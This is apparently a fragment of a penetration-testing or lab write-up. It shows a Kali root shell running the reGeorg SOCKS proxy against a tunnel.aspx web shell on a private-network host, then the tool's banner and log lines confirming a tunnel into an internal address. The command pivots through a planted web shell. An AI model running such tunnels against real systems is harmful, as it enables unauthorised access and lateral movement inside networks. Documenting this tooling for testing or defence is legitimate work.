 root@kali:/home/kali/Desktop/reGeorg# python reGeorgSocksProxy.py -u http://192.168.1.137:81/Files/common/tunnel.aspx -p 10003
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:10003], tunnel at [http://192.168.1.137:81/Files/common/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.3.144:443] <<<< [8901]
@Rj45mp